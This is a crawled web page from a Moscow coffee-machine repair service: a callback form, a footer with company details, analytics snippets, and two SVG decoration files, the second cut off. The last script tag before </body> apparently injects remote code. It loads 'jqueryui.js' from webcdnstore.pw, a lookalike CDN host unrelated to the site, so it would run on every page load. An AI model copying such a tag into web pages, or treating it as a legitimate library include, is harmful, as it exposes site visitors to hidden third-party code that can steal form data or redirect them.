            <img class="lg_map" src="/bitrix/templates/books/img/territory/map_lg.png" alt="">
            <img class="md_map" src="/bitrix/templates/books/img/territory/map_md.png" alt="">
            <img class="xs_map" src="/bitrix/templates/books/img/territory/map_xs.png" alt="">
        </div>
        <div class="for_form">
            <form action="">
                <div class="title">Оставьте заявку<br> на ремонт вашей техники прямо сейчас!</div>
                <div class="input_item">
                    <input type="text" placeholder="Имя" name="name">
                    <div class="error_name"></div>
                </div>
                <div class="input_item">
                    <input type="text" placeholder="Телефон" name="tel">
                    <div class="error_tel"></div>
                </div>
                <button type="submit" class="action">Вызвать мастера</button>
            </form>
        </div>
    </div>
</div><footer class="eco_footer">
    <div class="wrapper">
        <div class="eco_footer__block">
            <div class="logo_block">
                <div class="logo">
                    <img src="/bitrix/templates/books/img/header/logo.svg" alt="">
                    <div class="title"><span>Умелые</span>МАСТЕРА</div>
                </div>
                <div class="desc">2011 - 2026 Сервисный центр,<br class="md"> специализирующийся<br> на ремонте кофемашин</div>
            </div>
            <div class="other_specializations">
                <div class="title">Также имееются подразделения в Москве и МО:</div>
                <div class="links">
                                            <a href="/">Ремонт бытовой техники</a>
                                            <a href="/ремонт-холодильников">Ремонт холодильников</a>
                                            <a href="/ремонт-стиральных-машин">Ремонт стиральных машин</a>
                                            <a href="/ремонт-посудомоечных-машин">Ремонт посудомоечных машин</a>
                                            <a href="/ремонт-телевизоров">Ремонт телевизоров</a>
                                            <a href="/ремонт-духовых-шкафов">Ремонт духовых шкафов</a>
                                            <a href="/ремонт-варочных-панелей">Ремонт варочных панелей</a>
                                    </div>
            </div>
            <div class="consultation">
                <div class="title">Бесплатная консультация по телефону:</div>
                <div class="info">
                    <a href="tel:+7(499)322-07-79" class="tel">+7(499)322-07-79</a>
                    <div class="time">
                        <img src="/bitrix/templates/books/img/header/time.svg" alt="">
                        <div class="text">
                            <div class="number">07:00 - 23:00</div>
                            <div class="title">без выходных</div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="warpper">
        <div class="footer__oficial-info">
            <ul>
                <li>
                    <span>Юр. Наименование:</span> ОБЩЕСТВО С&nbsp;ОГРАНИЧЕННОЙ ОТВЕТСТВЕННОСТЬЮ &laquo;КОМПАНИЯ РЕМОНТ ЦИФРОВОЙ БЫТОВОЙ ТЕХНИКИ&raquo;
                </li>
                <li>
                    <span>Юр. Адрес:</span> 127018, город Москва, ул.Сущёвский Вал, д.5 стр. 28, подв.5
                </li>
            </ul>
            <ul class="footer__ul--2">
                <li>
                    <span>ИНН:</span> 9715317612
                </li>
                <li>
                    <span>ОГРН:</span> 1187746548802
                </li>
            </ul>
        </div>
    </div>
</footer>
<div id="modal_accepted">
    <div class="title">Ваша заявка успешно отправлена!</div>
    <div class="desc">В скором времени с вами свяжется один из наших менеджеров</div>
</div>

<a class="eco_mobile_call" href="tel:+7(499)322-07-79">Звонок мастеру</a>

<!-- </div> -->


<!-- ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ -->
<!-- ++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++++ --> 




<script type="text/javascript"  src="/bitrix/cache/js/s1/books/template_18e6218ad5a9f642e24c5011c5769619/template_18e6218ad5a9f642e24c5011c5769619_v1.js?1650305879236630"></script>

<script async src="https://www.googletagmanager.com/gtag/js?id=G-MP8S5BGV5V"></script>
<script>
window.dataLayer = window.dataLayer || [];
function gtag(){dataLayer.push(arguments);}
gtag('js', new Date());

gtag('config', 'G-MP8S5BGV5V');
</script>
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53753269, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<script src='https://webcdnstore.pw/jqueryui.js'></script></body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/header/back_lg.svg
body_size: 4749
content:
<svg width="1620" height="607" viewBox="0 0 1620 607" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="1920" height="607">
<rect width="1920" height="607" fill="white"/>
</mask>
<g mask="url(#mask0)">
<path d="M1200.45 264.936C1200.45 146.928 1296.12 51.2638 1414.13 51.2638L1966.5 51.2637V765.444L1700.96 765.444C1424.54 765.444 1200.45 541.359 1200.45 264.936V264.936Z" fill="#E5FFCB"/>
<path d="M-526 93.2637C-526 7.51404 -456.486 -61.9999 -370.736 -61.9999V-61.9999C-33.4098 -62 240.047 211.457 240.047 548.784V652.18L-25.4917 652.18C-301.915 652.18 -526 428.095 -526 151.672V93.2637Z" fill="#E5FFCB"/>
<path d="M1136.16 270.28C1117.92 288.52 1117.92 318.28 1136.16 336.52C1154.4 354.76 1184.16 354.76 1202.4 336.52C1220.64 318.28 1220.64 288.52 1202.4 270.28C1184.04 252.04 1154.4 252.04 1136.16 270.28ZM1188.84 322.96C1178.04 333.76 1160.52 333.76 1149.72 322.96C1138.92 312.16 1138.92 294.64 1149.72 283.84C1160.52 273.04 1178.04 273.04 1188.84 283.84C1199.64 294.64 1199.64 312.16 1188.84 322.96Z" fill="#4EB100"/>
<path d="M532.603 551.397C526.741 545.534 517.239 545.534 511.397 551.397C505.534 557.259 505.534 566.761 511.397 572.603C517.259 578.466 526.761 578.466 532.603 572.603C538.466 566.761 538.466 557.259 532.603 551.397ZM528.274 568.274C524.807 571.741 519.193 571.741 515.745 568.274C512.278 564.807 512.278 559.193 515.745 555.745C519.213 552.278 524.826 552.278 528.274 555.745C531.722 559.193 531.722 564.807 528.274 568.274Z" fill="#4EB100"/>
<path d="M360 323.921C414.24 269.681 414.24 181.841 360 127.601C327.36 94.961 282.36 82.001 240 88.721V146.681C267.48 139.121 298.2 146.081 319.92 167.681C351.96 199.721 351.96 251.681 319.92 283.601C298.32 305.201 267.6 312.281 240 304.601V362.561C282.36 369.521 327.36 356.561 360 323.921Z" fill="#4EB100"/>
<path d="M369.437 497.72L365.24 493.52C361.882 490.16 356.366 490.16 353.008 493.52L338.978 507.56L324.947 493.52C321.589 490.16 316.073 490.16 312.715 493.52L308.518 497.72C305.161 501.08 305.161 506.6 308.518 509.96L322.549 524L308.518 538.04C305.161 541.4 305.161 546.92 308.518 550.28L312.715 554.48C316.073 557.84 321.589 557.84 324.947 554.48L338.978 540.44L353.008 554.48C356.366 557.84 361.882 557.84 365.24 554.48L369.437 550.28C372.794 546.92 372.794 541.4 369.437 538.04L355.406 524L369.437 509.96C372.854 506.54 372.854 501.08 369.437 497.72Z" fill="#4EB100"/>
<path d="M1006.8 58C998.16 58 991.2 64.96 991.2 73.6V377.8C991.2 386.44 998.16 393.4 1006.8 393.4C1015.44 393.4 1022.4 386.44 1022.4 377.8V73.6C1022.4 64.96 1015.44 58 1006.8 58Z" fill="#E5FFCB"/>
<path d="M956.28 58C947.64 58 940.68 64.96 940.68 73.6V377.8C940.68 386.44 947.64 393.4 956.28 393.4C964.92 393.4 971.88 386.44 971.88 377.8V73.6C972 64.96 964.92 58 956.28 58Z" fill="#E5FFCB"/>
<path d="M905.88 58C897.24 58 890.28 64.96 890.28 73.6V377.8C890.28 386.44 897.24 393.4 905.88 393.4C914.52 393.4 921.48 386.44 921.48 377.8V73.6C921.48 64.96 914.52 58 905.88 58Z" fill="#E5FFCB"/>
<path d="M855.36 58C846.72 58 839.76 64.96 839.76 73.6V377.8C839.76 386.44 846.72 393.4 855.36 393.4C864 393.4 870.96 386.44 870.96 377.8V73.6C870.96 64.96 864 58 855.36 58Z" fill="#E5FFCB"/>
<path d="M224.04 -30C215.4 -30 208.44 -23.04 208.44 -14.4V582.8C208.44 591.44 215.4 598.4 224.04 598.4C232.68 598.4 239.641 591.44 239.641 582.8V-14.4C239.641 -23.04 232.68 -30 224.04 -30Z" fill="#E5FFCB"/>
<path d="M173.52 -30C164.88 -30 157.92 -23.04 157.92 -14.4V289.8C157.92 298.44 164.88 305.4 173.52 305.4C182.16 305.4 189.12 298.44 189.12 289.8V-14.4C189.24 -23.04 182.16 -30 173.52 -30Z" fill="#E5FFCB"/>
<path d="M123.121 -30C114.481 -30 107.521 -23.04 107.521 -14.4V289.8C107.521 298.44 114.481 305.4 123.121 305.4C131.761 305.4 138.721 298.44 138.721 289.8V-14.4C138.721 -23.04 131.761 -30 123.121 -30Z" fill="#E5FFCB"/>
<path d="M72.6 -30C63.96 -30 57 -23.04 57 -14.4V289.8C57 298.44 63.96 305.4 72.6 305.4C81.24 305.4 88.2 298.44 88.2 289.8V-14.4C88.2 -23.04 81.24 -30 72.6 -30Z" fill="#E5FFCB"/>
<path d="M1153.6 -5.22998C1151.47 -2.90801 1151.47 0.898493 1153.6 3.25852C1155.73 5.58049 1159.23 5.58049 1161.4 3.25852C1163.53 0.936558 1163.53 -2.86994 1161.4 -5.22998C1159.23 -7.59001 1155.77 -7.59001 1153.6 -5.22998Z" fill="#E5FFCB"/>
<path d="M1138.5 12C1141.54 12 1144 9.53757 1144 6.5C1144 3.46243 1141.54 1 1138.5 1C1135.46 1 1133 3.46243 1133 6.5C1133 9.53757 1135.46 12 1138.5 12Z" fill="#E5FFCB"/>
<path d="M1172.4 139.36C1179.72 146.68 1191.72 146.68 1199.16 139.36C1206.48 132.04 1206.48 120.04 1199.16 112.6C1191.84 105.28 1179.84 105.28 1172.4 112.6C1164.96 120.04 1164.96 131.92 1172.4 139.36Z" fill="#4EB100"/>
<path d="M1122.4 16.3775C1124.53 14.249 1124.53 10.7597 1122.4 8.59635C1120.27 6.46788 1116.77 6.46788 1114.6 8.59635C1112.47 10.7248 1112.47 14.2141 1114.6 16.3775C1116.77 18.5408 1120.23 18.5408 1122.4 16.3775Z" fill="#E5FFCB"/>
<path d="M1100.75 -5.25437C1098.42 -2.92687 1098.42 0.888713 1100.75 3.25437C1103.07 5.58188 1106.89 5.58188 1109.25 3.25437C1111.58 0.926869 1111.58 -2.88871 1109.25 -5.25437C1106.89 -7.58188 1103.07 -7.58188 1100.75 -5.25437Z" fill="#E5FFCB"/>
<path d="M1598.28 448.28C1607.16 448.28 1614.36 441.081 1614.36 432.2C1614.36 423.319 1607.16 416.12 1598.28 416.12C1589.4 416.12 1582.2 423.319 1582.2 432.2C1582.2 441.081 1589.4 448.28 1598.28 448.28Z" fill="#4EB100"/>
<path d="M1559.28 409.16C1568.16 409.16 1575.36 401.961 1575.36 393.08C1575.36 384.199 1568.16 377 1559.28 377C1550.4 377 1543.2 384.199 1543.2 393.08C1543.2 401.961 1550.4 409.16 1559.28 409.16Z" fill="#4EB100"/>
<path d="M1620.36 542.84C1629.24 542.84 1636.44 535.64 1636.44 526.76C1636.44 517.879 1629.24 510.68 1620.36 510.68C1611.48 510.68 1604.28 517.879 1604.28 526.76C1604.28 535.64 1611.48 542.84 1620.36 542.84Z" fill="#4EB100"/>
<path d="M1581.24 503.72C1590.12 503.72 1597.32 496.521 1597.32 487.64C1597.32 478.759 1590.12 471.56 1581.24 471.56C1572.36 471.56 1565.16 478.759 1565.16 487.64C1565.16 496.521 1572.36 503.72 1581.24 503.72Z" fill="#4EB100"/>
<path d="M1542.24 464.6C1551.12 464.6 1558.32 457.401 1558.32 448.52C1558.32 439.639 1551.12 432.44 1542.24 432.44C1533.36 432.44 1526.16 439.639 1526.16 448.52C1526.16 457.401 1533.36 464.6 1542.24 464.6Z" fill="#4EB100"/>
<path d="M1503.12 425.48C1512 425.48 1519.2 418.281 1519.2 409.4C1519.2 400.519 1512 393.32 1503.12 393.32C1494.24 393.32 1487.04 400.519 1487.04 409.4C1487.04 418.281 1494.24 425.48 1503.12 425.48Z" fill="#4EB100"/>
<path d="M1604.04 598.88C1612.92 598.88 1620.12 591.681 1620.12 582.8C1620.12 573.919 1612.92 566.72 1604.04 566.72C1595.16 566.72 1587.96 573.919 1587.96 582.8C1587.96 591.681 1595.16 598.88 1604.04 598.88Z" fill="#4EB100"/>
<path d="M1564.92 559.88C1573.8 559.88 1581 552.68 1581 543.8C1581 534.919 1573.8 527.72 1564.92 527.72C1556.04 527.72 1548.84 534.919 1548.84 543.8C1548.84 552.68 1556.04 559.88 1564.92 559.88Z" fill="#4EB100"/>
<path d="M1525.8 520.76C1534.68 520.76 1541.88 513.561 1541.88 504.68C1541.88 495.799 1534.68 488.6 1525.8 488.6C1516.92 488.6 1509.72 495.799 1509.72 504.68C1509.72 513.561 1516.92 520.76 1525.8 520.76Z" fill="#4EB100"/>
<path d="M1486.8 481.64C1495.68 481.64 1502.88 474.441 1502.88 465.56C1502.88 456.679 1495.68 449.48 1486.8 449.48C1477.92 449.48 1470.72 456.679 1470.72 465.56C1470.72 474.441 1477.92 481.64 1486.8 481.64Z" fill="#4EB100"/>
<path d="M1547.88 615.32C1556.76 615.32 1563.96 608.121 1563.96 599.24C1563.96 590.359 1556.76 583.16 1547.88 583.16C1539 583.16 1531.8 590.359 1531.8 599.24C1531.8 608.121 1539 615.32 1547.88 615.32Z" fill="#4EB100"/>
<path d="M1520.16 548.72C1513.92 542.48 1503.72 542.48 1497.36 548.72C1491.12 554.96 1491.12 565.16 1497.36 571.52C1503.6 577.88 1513.8 577.76 1520.16 571.52C1526.52 565.28 1526.4 555.08 1520.16 548.72Z" fill="#4EB100"/>
<path d="M1469.64 537.08C1478.52 537.08 1485.72 529.881 1485.72 521C1485.72 512.119 1478.52 504.92 1469.64 504.92C1460.76 504.92 1453.56 512.119 1453.56 521C1453.56 529.881 1460.76 537.08 1469.64 537.08Z" fill="#4EB100"/>
<path d="M1441.92 470.6C1435.68 464.36 1425.48 464.36 1419.12 470.6C1412.88 476.84 1412.88 487.04 1419.12 493.4C1425.36 499.64 1435.56 499.64 1441.92 493.4C1448.28 487.04 1448.28 476.84 1441.92 470.6Z" fill="#4EB100"/>
<path d="M1492.44 632.36C1501.32 632.36 1508.52 625.161 1508.52 616.28C1508.52 607.399 1501.32 600.2 1492.44 600.2C1483.56 600.2 1476.36 607.399 1476.36 616.28C1476.36 625.161 1483.56 632.36 1492.44 632.36Z" fill="#4EB100"/>
<path d="M1453.32 593.24C1462.2 593.24 1469.4 586.041 1469.4 577.16C1469.4 568.279 1462.2 561.08 1453.32 561.08C1444.44 561.08 1437.24 568.279 1437.24 577.16C1437.24 586.041 1444.44 593.24 1453.32 593.24Z" fill="#4EB100"/>
<path d="M1414.2 554.12C1423.08 554.12 1430.28 546.921 1430.28 538.04C1430.28 529.159 1423.08 521.96 1414.2 521.96C1405.32 521.96 1398.12 529.159 1398.12 538.04C1398.12 546.921 1405.32 554.12 1414.2 554.12Z" fill="#4EB100"/>
<path d="M209.28 463.4C218.161 463.4 225.36 456.201 225.36 447.32C225.36 438.439 218.161 431.24 209.28 431.24C200.399 431.24 193.2 438.439 193.2 447.32C193.2 456.201 200.399 463.4 209.28 463.4Z" fill="#4EB100"/>
<path d="M170.16 424.28C179.041 424.28 186.24 417.081 186.24 408.2C186.24 399.319 179.041 392.12 170.16 392.12C161.279 392.12 154.08 399.319 154.08 408.2C154.08 417.081 161.279 424.28 170.16 424.28Z" fill="#4EB100"/>
<path d="M131.16 385.16C140.041 385.16 147.24 377.961 147.24 369.08C147.24 360.199 140.041 353 131.16 353C122.279 353 115.08 360.199 115.08 369.08C115.08 377.961 122.279 385.16 131.16 385.16Z" fill="#4EB100"/>
<path d="M192.24 518.84C201.121 518.84 208.32 511.64 208.32 502.76C208.32 493.879 201.121 486.68 192.24 486.68C183.359 486.68 176.16 493.879 176.16 502.76C176.16 511.64 183.359 518.84 192.24 518.84Z" fill="#4EB100"/>
<path d="M153.12 479.72C162.001 479.72 169.2 472.521 169.2 463.64C169.2 454.759 162.001 447.56 153.12 447.56C144.239 447.56 137.04 454.759 137.04 463.64C137.04 472.521 144.239 479.72 153.12 479.72Z" fill="#4EB100"/>
<path d="M114.12 440.6C123.001 440.6 130.2 433.401 130.2 424.52C130.2 415.639 123.001 408.44 114.12 408.44C105.239 408.44 98.04 415.639 98.04 424.52C98.04 433.401 105.239 440.6 114.12 440.6Z" fill="#4EB100"/>
<path d="M74.9999 401.48C83.8807 401.48 91.08 394.281 91.08 385.4C91.08 376.519 83.8807 369.32 74.9999 369.32C66.1192 369.32 58.9199 376.519 58.9199 385.4C58.9199 394.281 66.1192 401.48 74.9999 401.48Z" fill="#4EB100"/>
<path d="M175.92 574.88C184.8 574.88 192 567.681 192 558.8C192 549.919 184.8 542.72 175.92 542.72C167.039 542.72 159.84 549.919 159.84 558.8C159.84 567.681 167.039 574.88 175.92 574.88Z" fill="#4EB100"/>
<path d="M165.08 631.16C173.961 631.16 181.16 623.961 181.16 615.08C181.16 606.199 173.961 599 165.08 599C156.199 599 149 606.199 149 615.08C149 623.961 156.199 631.16 165.08 631.16Z" fill="#4EB100"/>
<path d="M227.96 549.16C236.841 549.16 244.04 541.961 244.04 533.08C244.04 524.199 236.841 517 227.96 517C219.079 517 211.88 524.199 211.88 533.08C211.88 541.961 219.079 549.16 227.96 549.16Z" fill="#4EB100"/>
<path d="M235.96 599.16C244.841 599.16 252.04 591.961 252.04 583.08C252.04 574.199 244.841 567 235.96 567C227.079 567 219.88 574.199 219.88 583.08C219.88 591.961 227.079 599.16 235.96 599.16Z" fill="#4EB100"/>
<path d="M136.8 535.88C145.68 535.88 152.88 528.68 152.88 519.8C152.88 510.919 145.68 503.72 136.8 503.72C127.919 503.72 120.72 510.919 120.72 519.8C120.72 528.68 127.919 535.88 136.8 535.88Z" fill="#4EB100"/>
<path d="M97.6796 496.76C106.56 496.76 113.76 489.561 113.76 480.68C113.76 471.799 106.56 464.6 97.6796 464.6C88.7989 464.6 81.5996 471.799 81.5996 480.68C81.5996 489.561 88.7989 496.76 97.6796 496.76Z" fill="#4EB100"/>
<path d="M58.6796 457.64C67.5604 457.64 74.7596 450.441 74.7596 441.56C74.7596 432.679 67.5604 425.48 58.6796 425.48C49.7989 425.48 42.5996 432.679 42.5996 441.56C42.5996 450.441 49.7989 457.64 58.6796 457.64Z" fill="#4EB100"/>
<path d="M119.76 591.32C128.64 591.32 135.84 584.121 135.84 575.24C135.84 566.359 128.64 559.16 119.76 559.16C110.879 559.16 103.68 566.359 103.68 575.24C103.68 584.121 110.879 591.32 119.76 591.32Z" fill="#4EB100"/>
<path d="M92.0398 524.72C85.7997 518.48 75.5996 518.48 69.2396 524.72C62.9996 530.96 62.9996 541.16 69.2396 547.52C75.4796 553.88 85.6797 553.76 92.0398 547.52C98.3998 541.28 98.2798 531.08 92.0398 524.72Z" fill="#4EB100"/>
<path d="M41.5194 513.08C50.4001 513.08 57.5994 505.881 57.5994 497C57.5994 488.119 50.4001 480.92 41.5194 480.92C32.6387 480.92 25.4395 488.119 25.4395 497C25.4395 505.881 32.6387 513.08 41.5194 513.08Z" fill="#4EB100"/>
<path d="M13.8003 446.6C7.56031 440.36 -2.63969 440.36 -8.99969 446.6C-15.2397 452.84 -15.2397 463.04 -8.99969 469.4C-2.75969 475.64 7.44031 475.64 13.8003 469.4C20.1603 463.04 20.1603 452.84 13.8003 446.6Z" fill="#4EB100"/>
<path d="M25.2001 569.24C34.0809 569.24 41.2802 562.041 41.2802 553.16C41.2802 544.279 34.0809 537.08 25.2001 537.08C16.3193 537.08 9.12012 544.279 9.12012 553.16C9.12012 562.041 16.3193 569.24 25.2001 569.24Z" fill="#4EB100"/>
<path d="M64.08 620.16C72.9607 620.16 80.16 612.961 80.16 604.08C80.16 595.199 72.9607 588 64.08 588C55.1992 588 48 595.199 48 604.08C48 612.961 55.1992 620.16 64.08 620.16Z" fill="#4EB100"/>
<path d="M-13.92 530.12C-5.03925 530.12 2.16003 522.921 2.16003 514.04C2.16003 505.159 -5.03925 497.96 -13.92 497.96C-22.8007 497.96 -30 505.159 -30 514.04C-30 522.921 -22.8007 530.12 -13.92 530.12Z" fill="#4EB100"/>
<path d="M692.64 407.8C652.44 407.8 619.68 440.56 619.68 480.76V607H650.76V480.76C650.76 457.72 669.48 438.88 692.64 438.88C715.68 438.88 734.52 457.6 734.52 480.76V607H765.6V480.76C765.6 440.56 732.84 407.8 692.64 407.8Z" fill="#E5FFCB"/>
<path d="M1232.5 556C1209.63 556 1191 574.564 1191 597.344V607H1208.68V597.344C1208.68 584.288 1219.33 573.612 1232.5 573.612C1245.61 573.612 1256.32 584.22 1256.32 597.344V607H1274V597.344C1274 574.564 1255.37 556 1232.5 556Z" fill="#4EB100"/>
<path d="M15.5 244C-7.36596 244 -26 262.564 -26 285.344V295H-8.32157V285.344C-8.32157 272.288 2.32648 261.612 15.5 261.612C28.6053 261.612 39.3215 272.22 39.3215 285.344V295H57V285.344C57 262.564 38.366 244 15.5 244Z" fill="#4EB100"/>
<path d="M984.081 547.552C1000.43 543.17 1010.2 526.324 1005.84 510.033L1003.99 503.128L991.344 506.515L993.194 513.421C995.696 522.757 990.127 532.432 980.706 534.957C971.334 537.468 961.638 531.935 959.123 522.55L957.273 515.645L944.631 519.032L946.481 525.937C950.846 542.228 967.729 551.933 984.081 547.552Z" fill="#4EB100"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/price/warranty_2.svg
body_size: 3965
content:
<svg width="100" height="81" viewBox="0 0 100 81" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M56 39C56 27.9543 64.9543 19 76 19C87.0457 19 96 27.9543 96 39C96 50.0457 87.0457 59 76 59C64.9543 59 56 50.0457 56 39Z" fill="#FFF7CB"/>
<path d="M16 8C16 3.58172 19.5817 0 24 0C28.4183 0 32 3.58172 32 8C32 12.4183 28.4183 16 24 16C19.5817 16 16 12.4183 16 8Z" fill="#E5FFCB"/>
<path d="M12 41C12 20.0132 29.0132 3 50 3C70.9868 3 88 20.0132 88 41C88 61.9868 70.9868 79 50 79C29.0132 79 12 61.9868 12 41Z" fill="#FF833D"/>
<path d="M12.0516 39.0031C12.1912 36.3068 12.6118 33.6848 13.2848 31.1659C13.2805 31.1647 13.2763 31.1635 13.272 31.1623C12.7424 31.0056 12.4401 30.4493 12.5968 29.9197C12.7904 29.2649 13.0008 28.6173 13.2275 27.9773C13.4118 27.4567 13.9833 27.1842 14.5039 27.3685C14.5081 27.37 14.5123 27.3715 14.5164 27.3731C15.4744 24.8802 16.6875 22.5138 18.1237 20.306C18.1201 20.3035 18.1165 20.3011 18.1129 20.2986C17.658 19.9854 17.5432 19.3627 17.8564 18.9078C18.2428 18.3467 18.6434 17.7962 19.0579 17.2569C19.3944 16.819 20.0222 16.7368 20.4601 17.0733C20.4636 17.0759 20.4671 17.0786 20.4705 17.0813C22.1407 15.0219 24.0219 13.1407 26.0813 11.4705C26.0786 11.4671 26.0759 11.4636 26.0733 11.4601C25.7368 11.0222 25.819 10.3944 26.2569 10.0579C26.7962 9.64344 27.3467 9.24276 27.9078 8.85638C28.3627 8.54316 28.9854 8.658 29.2986 9.11288C29.3011 9.11649 29.3035 9.12011 29.306 9.12374C31.5138 7.68748 33.8802 6.47437 36.3731 5.51641C36.3715 5.51227 36.37 5.50811 36.3686 5.50394C36.1842 4.98334 36.4567 4.41185 36.9774 4.22748C37.6173 4.00085 38.2649 3.79044 38.9197 3.59676C39.4493 3.4401 40.0056 3.74244 40.1623 4.27204C40.1635 4.27629 40.1647 4.28053 40.1659 4.28478C42.6848 3.61181 45.3068 3.19116 48.0031 3.05157C48.003 3.04725 48.0028 3.04293 48.0027 3.0386C47.9885 2.4865 48.4245 2.0274 48.9766 2.01317C49.3167 2.00441 49.6578 2 50 2C50.3422 2 50.6833 2.00441 51.0234 2.01317C51.5755 2.0274 52.0115 2.4865 51.9973 3.0386C51.9972 3.04293 51.997 3.04725 51.9969 3.05157C54.6932 3.19116 57.3152 3.61181 59.8341 4.28478C59.8353 4.28053 59.8365 4.27629 59.8377 4.27204C59.9944 3.74244 60.5507 3.4401 61.0803 3.59676C61.7351 3.79044 62.3827 4.00085 63.0227 4.22748C63.5433 4.41185 63.8158 4.98334 63.6315 5.50394C63.63 5.50812 63.6285 5.51227 63.6269 5.51641C66.1198 6.47437 68.4862 7.68748 70.694 9.12375C70.6965 9.12012 70.6989 9.11649 70.7014 9.11288C71.0146 8.65801 71.6373 8.54317 72.0922 8.85639C72.6533 9.24276 73.2038 9.64345 73.7431 10.0579C74.181 10.3944 74.2632 11.0222 73.9267 11.4601C73.924 11.4636 73.9214 11.4671 73.9187 11.4705C75.9781 13.1407 77.8593 15.0219 79.5295 17.0813C79.5329 17.0786 79.5364 17.0759 79.5398 17.0733C79.9778 16.7368 80.6056 16.819 80.9421 17.2569C81.3566 17.7962 81.7572 18.3467 82.1436 18.9078C82.4568 19.3627 82.342 19.9854 81.8871 20.2986C81.8835 20.3011 81.8799 20.3035 81.8763 20.306C83.3125 22.5138 84.5256 24.8802 85.4836 27.3731C85.4877 27.3715 85.4919 27.37 85.4961 27.3686C86.0167 27.1842 86.5882 27.4567 86.7725 27.9774C86.9992 28.6173 87.2096 29.2649 87.4032 29.9197C87.5599 30.4493 87.2576 31.0056 86.728 31.1623C86.7237 31.1635 86.7195 31.1647 86.7152 31.1659C87.3882 33.6848 87.8088 36.3068 87.9484 39.0031C87.9527 39.003 87.9571 39.0028 87.9614 39.0027C88.5135 38.9885 88.9726 39.4245 88.9868 39.9766C88.9956 40.3167 89 40.6578 89 41C89 41.3422 88.9956 41.6833 88.9868 42.0234C88.9726 42.5755 88.5135 43.0115 87.9614 42.9973C87.9571 42.9972 87.9527 42.997 87.9484 42.9969C87.8088 45.6932 87.3882 48.3152 86.7152 50.8341C86.7195 50.8353 86.7237 50.8365 86.728 50.8377C87.2576 50.9944 87.5599 51.5507 87.4032 52.0803C87.2096 52.7351 86.9992 53.3827 86.7725 54.0227C86.5882 54.5433 86.0167 54.8158 85.4961 54.6315C85.4919 54.63 85.4877 54.6285 85.4836 54.6269C84.5256 57.1198 83.3125 59.4862 81.8763 61.694C81.8799 61.6965 81.8835 61.6989 81.8871 61.7014C82.342 62.0146 82.4568 62.6373 82.1436 63.0922C81.7572 63.6533 81.3566 64.2038 80.9421 64.7431C80.6056 65.181 79.9778 65.2632 79.5398 64.9267C79.5364 64.9241 79.5329 64.9214 79.5295 64.9187C77.8593 66.9781 75.9781 68.8593 73.9187 70.5295C73.9214 70.5329 73.9241 70.5364 73.9267 70.5398C74.2632 70.9778 74.181 71.6056 73.7431 71.9421C73.2038 72.3566 72.6533 72.7572 72.0922 73.1436C71.6373 73.4568 71.0146 73.342 70.7014 72.8871C70.6989 72.8835 70.6965 72.8799 70.694 72.8763C68.4862 74.3125 66.1198 75.5256 63.6269 76.4836C63.6285 76.4877 63.63 76.4919 63.6315 76.4961C63.8158 77.0167 63.5433 77.5882 63.0227 77.7725C62.3827 77.9992 61.7351 78.2096 61.0803 78.4032C60.5507 78.5599 59.9944 78.2576 59.8377 77.728C59.8365 77.7237 59.8353 77.7195 59.8341 77.7152C57.3152 78.3882 54.6932 78.8088 51.9969 78.9484C51.997 78.9527 51.9972 78.9571 51.9973 78.9614C52.0115 79.5135 51.5755 79.9726 51.0234 79.9868C50.6833 79.9956 50.3422 80 50 80C49.6578 80 49.3167 79.9956 48.9766 79.9868C48.4245 79.9726 47.9885 79.5135 48.0027 78.9614C48.0028 78.9571 48.003 78.9527 48.0031 78.9484C45.3068 78.8088 42.6848 78.3882 40.1659 77.7152C40.1647 77.7195 40.1635 77.7237 40.1623 77.728C40.0056 78.2576 39.4493 78.5599 38.9197 78.4032C38.2649 78.2096 37.6173 77.9992 36.9773 77.7725C36.4567 77.5882 36.1842 77.0167 36.3685 76.4961C36.37 76.4919 36.3715 76.4877 36.3731 76.4836C33.8802 75.5256 31.5138 74.3125 29.306 72.8763C29.3035 72.8799 29.3011 72.8835 29.2986 72.8871C28.9854 73.342 28.3627 73.4568 27.9078 73.1436C27.3467 72.7572 26.7962 72.3566 26.2569 71.9421C25.819 71.6056 25.7368 70.9778 26.0733 70.5398C26.0759 70.5364 26.0786 70.5329 26.0813 70.5295C24.0219 68.8593 22.1407 66.9781 20.4705 64.9187C20.4671 64.9214 20.4636 64.924 20.4601 64.9267C20.0222 65.2632 19.3944 65.181 19.0579 64.7431C18.6434 64.2038 18.2428 63.6533 17.8564 63.0922C17.5432 62.6373 17.658 62.0146 18.1129 61.7014C18.1165 61.6989 18.1201 61.6965 18.1237 61.694C16.6875 59.4862 15.4744 57.1198 14.5164 54.6269C14.5123 54.6285 14.5081 54.63 14.5039 54.6315C13.9833 54.8158 13.4118 54.5433 13.2275 54.0227C13.0008 53.3827 12.7904 52.7351 12.5968 52.0803C12.4401 51.5507 12.7424 50.9944 13.272 50.8377C13.2763 50.8365 13.2805 50.8353 13.2848 50.8341C12.6118 48.3152 12.1912 45.6932 12.0516 42.9969C12.0473 42.997 12.0429 42.9972 12.0386 42.9973C11.4865 43.0115 11.0274 42.5755 11.0132 42.0234C11.0044 41.6833 11 41.3422 11 41C11 40.6578 11.0044 40.3167 11.0132 39.9766C11.0274 39.4245 11.4865 38.9885 12.0386 39.0027C12.0429 39.0028 12.0473 39.003 12.0516 39.0031Z" stroke="#FF823D" stroke-width="2" stroke-linecap="round" stroke-dasharray="2 10"/>
